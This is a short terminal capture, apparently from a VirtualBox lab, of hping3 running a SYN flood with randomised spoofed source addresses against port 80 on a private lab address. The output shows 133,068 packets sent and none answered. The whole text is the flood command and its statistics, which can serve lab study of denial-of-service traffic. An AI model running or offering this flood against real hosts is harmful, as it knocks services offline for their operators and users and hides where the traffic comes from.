 (root㉿vbox)-[~]
# hping3 -S 192.168.56.101 -d 100  -p 80 --flood --rand-source
HPING 192.168.56.101 (eth0 192.168.56.101): S set, 40 headers + 100 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.56.101 hping statistic ---
133068 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(root㉿vbox)-[~]
#